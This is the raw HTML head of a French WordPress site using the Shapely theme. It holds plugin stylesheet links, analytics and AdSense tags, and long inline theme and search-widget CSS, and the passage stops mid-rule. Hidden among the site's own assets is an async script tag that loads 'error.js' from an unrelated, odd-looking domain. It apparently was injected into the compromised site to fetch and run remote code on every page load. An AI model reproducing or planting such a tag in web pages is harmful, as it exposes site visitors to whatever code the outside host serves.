<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/posts/2261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=2261' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open 